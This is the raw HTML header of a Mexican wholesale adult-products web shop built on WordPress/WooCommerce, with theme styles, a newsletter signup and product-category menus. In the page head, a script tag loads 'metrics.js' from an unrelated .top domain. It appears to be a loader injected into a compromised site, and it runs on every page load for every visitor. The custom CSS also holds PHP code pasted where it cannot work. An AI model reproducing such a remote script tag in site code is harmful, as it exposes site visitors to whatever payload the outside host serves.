<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}.shop-page-title.featured-title .title-bg{ background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/07/HM0505.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2995 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow has-lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-1361393353">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1436217639" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-1436217639 {
  width: 60%;
}
#text-box-1436217639 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1436217639 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-1361393353 {
  padding-top: 500px;
}
#banner-1361393353 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-1361393353 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
